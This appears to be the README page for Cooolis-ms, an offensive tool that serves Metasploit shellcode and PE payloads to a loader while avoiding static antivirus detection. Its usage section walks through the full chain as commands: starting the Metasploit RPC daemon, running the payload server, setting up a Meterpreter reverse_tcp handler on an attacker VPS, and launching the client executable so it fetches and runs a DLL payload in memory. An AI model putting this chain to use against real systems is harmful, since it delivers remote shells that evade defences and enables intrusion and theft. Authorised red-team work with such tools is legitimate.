Cooolis-ms is a server that supports Metasploit Framework RPC. It is used to work for Shellcode and PE loader, bypassing the static detection of anti-virus software to a certain extent, and allows the Cooolis-ms server to perform with the Metasploit server separate.
Loader execution process:
- connect to Cooolis-Server
- Cooolis-Server connects to Metasploit RPC server
- retrieve the payload and send it back to the loader
Advantages of the project
- small volume (<600KB)
- Support all Metasploit Payload
- Simple parameters
- Single file
- Support separation
How to install?
- Choice 1 > Docker deployment (recommend)
Click here for YouTube demo.
$ git clone https://github.com/Rvn0xsy/Cooolis-ms.git
$ cd Cooolis-ms/Docker
$ docker-compose up -d
Default listening port:8899
- Choice 2 > Source code deployment
$ git clone https://github.com/Rvn0xsy/Cooolis-ms.git
$ cd Cooolis-ms
$ pip3 install -r requirements.txt
$ python3 server.py -h
How to use?
If you are deploying with Docker, please start directly from the third step.
Assuming this is my VPS: 10.20.56.41
- First step, start Metasploit RPC server
- Start Metasploit RPC server:
$ msfrpcd -U msf -P msf -u /api/1.0/ -a 127.0.0.1

- Second step, start the Cooolis-ms server
Make it connect to RPC and listen to a port for sending payload:
$ python3 server.py -U msf -P msf -H 127.0.0.1 -p 55553 -s -v -l 8899 -S 10.20.56.41

- Third step, configure Metasploit listener
msf5 > use exploit/multi/handler
msf5 > set payload windows/meterpreter/reverse_tcp
msf5 > set LHOST 10.20.56.41
msf5 > set LPORT 8876
msf5 > exploit -j

- Fourth step, start the Cooolis-ms client
Cooolis-ms.exe -p windows/meterpreter/reverse_tcp -o LHOST=10.20.56.41,LPORT=8876,Format=dll -H 10.20.56.41 -P

Note
- The
-oparameter of Cooolis-ms.exe should correspond to the msf configuration. - Since this project relies on the open source project MemoryModule, it can only support PAYLOAD in DLL format. Need to add
Format=dllafter the -o parameter.


